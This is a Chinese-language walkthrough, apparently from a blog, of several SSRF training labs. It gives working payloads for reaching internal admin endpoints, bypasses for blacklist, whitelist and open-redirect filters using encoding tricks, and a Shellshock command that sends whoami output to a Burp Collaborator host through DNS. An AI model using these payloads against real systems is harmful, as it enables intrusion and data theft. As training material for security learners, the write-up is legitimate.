

Lab: Basic SSRF against the local server

任务:

删除用户carlos

在商品详情里可以看到:



抓包



抓包

url解码

http%3A%2F%2Fstock.weliketoshop.net%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1

url解码

http://stock.weliketoshop.net:8080/product/stock/check?productId=1&storeId=1 接下来我们根据提示

接下来我们根据提示

知道目标用户的url了

我们重复第一步

http://localhost/admin/delete?username=carlos

Lab: Basic SSRF against another back-end system

任务:

删除用户carlos

在商品详情里可以看到:

url解码

http%3A%2F%2F192.168.0.1%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1

url解码

http://192.168.0.1:8080/product/stock/check?productId=1&storeId=1

根据提示我们开始爆破子网ip

发现192.168.0.92

找到目标用户url地址

payload:

http://192.168.0.92:8080/admin/delete?username=carlos

完成

Lab: Blind SSRF with out-of-band detection

任务:

访问商品

抓包

发送至Repeater

启动Burp Collaborator客户端

点击"Copy to clipboard",并使Burp Collaborator客户端窗口保持打开状态。

更改Referer标头,将复制的Burp Collaborator域代替原始域

然后我们返回到Burp Collaborator客户端窗口,然后单击“Poll now”。如果没有任何交互,请等待几秒钟,然后重试,因为服务器端命令是异步执行的。

完成

Lab: SSRF with blacklist-based input filter

任务:

在商品详情里可以看到:

抓包

url解码

http%3A%2F%2Fstock.weliketoshop.net%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1

url解码

http://stock.weliketoshop.net:8080/product/stock/check?productId=1&storeId=1

接下来我们根据提示开始尝试

综上所述,127.0.0.1被禁用了,但是127.1可以绕过

接下来我们访问admin

发现admin也被禁用了

这里可以使用双url编码绕过

a的url编码是%61

所以双url编码为%2561

绕过成功

获得目标用户url地址

payload:

http://127.1/%2561dmin/delete?username=carlos

完成

Lab: SSRF with filter bypass via open redirection vulnerability

任务:

在商品详情里可以找到:

抓包

url解码

%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1

url解码

/product/stock/check?productId=1&storeId=1

根据提示点击next product

发现path传参

接下来根据任务

获得目标用户的url地址

payload:

/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlos

完成

Lab: Blind SSRF with Shellshock exploitation

任务:

这里需要安装拓展插件Collaborator Everywhere

接下来就是将实验室域添加到Burp Suite的目标范围,以便Collaborator Everywhere将其作为目标。

接下来当我们浏览网站时,就会扫描出存在ssrf的漏洞

分别是User-Agent和Referer

根据提示

() { :; }; /usr/bin/nslookup $(whoami).BURP-COLLABORATOR-SUBDOMAIN

复制橙色内容

完成

Lab: SSRF with whitelist-based input filter

任务:

在商品详情里可以发现:

抓包

url解码

http%3A%2F%2Fstock.weliketoshop.net%3A8080%2Fproduct%2Fstock%2Fcheck%3FproductId%3D1%26storeId%3D1

url解码

http://stock.weliketoshop.net:8080/product/stock/check?productId=1&storeId=1

将stockApi参数中的URL更改为

http://127.0.0.1/

说明127.0.0.1被禁用了

接下来我们将URL更改为

http://username@stock.weliketoshop.net/

然后在username后添加一个#

我们可以使用上面使用过的方法,将#双url编码%2523

将username改为localhost,并加上admin

获得目标用户的url地址

获得目标用户的url地址

payload:

http://localhost:80%2523@stock.weliketoshop.net/admin/delete?username=carlos

完成

1252

1252

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?